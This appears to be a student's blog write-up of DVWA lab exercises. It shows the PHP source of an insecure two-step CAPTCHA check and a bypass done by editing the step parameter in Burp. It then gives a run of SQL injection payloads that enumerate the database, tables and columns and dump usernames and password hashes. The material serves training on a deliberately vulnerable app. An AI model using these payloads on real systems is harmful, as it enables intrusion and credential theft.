当前位置:网站首页>DVWA (5th week)
DVWA (5th week)
2022-07-06 14:04:00 【Crispy cotyledon】
Insecure verification code
View source code
<?php
// The first stage , Identity Authentication , The verification phase is step1
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) {
// Hide the CAPTCHA form
$hide_form = true;
// Get input
// Get the user's new password and confirm the new password
$pass_new = $_POST[ 'password_new' ];
$pass_conf = $_POST[ 'password_conf' ];
// Check CAPTCHA from 3rd party
$resp = recaptcha_check_answer(
$_DVWA[ 'recaptcha_private_key'],
$_POST['g-recaptcha-response']
);
// Did the CAPTCHA fail?
if( !$resp ) {
// What happens when the CAPTCHA was entered incorrectly
$html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";
$hide_form = false;
return;
}
else {
// CAPTCHA was correct. Do both new passwords match?
if( $pass_new == $pass_conf ) {
// Show next stage for the user
echo "
<pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre>
<form action=\"#\" method=\"POST\">
<input type=\"hidden\" name=\"step\" value=\"2\" />
<input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" />
<input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" />
<input type=\"submit\" name=\"Change\" value=\"Change\" />
</form>";
}
else {
// Both new passwords do not match.
$html .= "<pre>Both passwords must match.</pre>";
$hide_form = false;
}
}
}
// The second stage , Check whether the passwords are consistent twice , And update the password
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) {
// Hide the CAPTCHA form
$hide_form = true;
// Get input
$pass_new = $_POST[ 'password_new' ];
$pass_conf = $_POST[ 'password_conf' ];
// Check to see if both password match
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the end user
echo "<pre>Password Changed.</pre>";
}
else {
// Issue with the passwords matching
echo "<pre>Passwords did not match.</pre>";
$hide_form = false;
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>Divided into two steps :
step1, Verify the user's identity , The password can only be modified after successful verification ;
step2, The passwords entered twice are the same , Can be modified .

use burp Grab the bag 
take step=1 Change it to step=2 that will do .
SQL Inject
Input 1

Input 1 and 1=2

Input 1' and 1=2

To judge id Contains single quotation marks .
Input separately 1' order by 2#,1' order by 3#.
When the input 1' order by 3# An error occurred when

The field is 2
Using federated queries 1' union select 1,2# View echo

Look at the database name 1' union select 1,database()#
View table name 1' union select 1, group_concat(table_name) from information_schema,tables where table_schema=database()#
View fields 1 ' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' #
View the data 1 ' union select group_concat(user),group_concat(password) from users #
边栏推荐
- 【educoder数据库实验 索引】
- Middleware vulnerability recurrence Apache
- 7-4 散列表查找(PTA程序设计)
- Xray and burp linkage mining
- [three paradigms of database] you can understand it at a glance
- Relationship between hashcode() and equals()
- HackMyvm靶机系列(5)-warez
- It's never too late to start. The tramp transformation programmer has an annual salary of more than 700000 yuan
- 强化学习基础记录
- Which is more advantageous in short-term or long-term spot gold investment?
猜你喜欢
![[VMware abnormal problems] problem analysis & Solutions](/img/64/f44864da600b61a1a646a5865a2083.jpg)
[VMware abnormal problems] problem analysis & Solutions
中间件漏洞复现—apache

搭建域环境(win)

附加简化版示例数据库到SqlServer数据库实例中
1143_ SiCp learning notes_ Tree recursion
Read only error handling

【黑马早报】上海市监局回应钟薛高烧不化;麦趣尔承认两批次纯牛奶不合格;微信内测一个手机可注册俩号;度小满回应存款变理财产品...
记一次,修改密码逻辑漏洞实战

HackMyvm靶机系列(6)-videoclub

Wei Shen of Peking University revealed the current situation: his class is not very good, and there are only 5 or 6 middle-term students left after leaving class
随机推荐
Why use redis
Nuxtjs quick start (nuxt2)
【MySQL数据库的学习】
.Xmind文件如何上传金山文档共享在线编辑?
Get started with typescript
Have you encountered ABA problems? Let's talk about the following in detail, how to avoid ABA problems

小程序web抓包-fiddler
强化学习基础记录
MATLAB打开.m文件乱码解决办法
【数据库 三大范式】一看就懂
Canvas foundation 1 - draw a straight line (easy to understand)
Analysis of penetration test learning and actual combat stage
HackMyvm靶机系列(1)-webmaster
JS several ways to judge whether an object is an array
Experiment 8 exception handling
Detailed explanation of three ways of HTTP caching
The difference between overloading and rewriting
[insert, modify and delete data in the headsong educator data table]
Yugu p1012 spelling +p1019 word Solitaire (string)
Experiment 9 input and output stream (excerpt)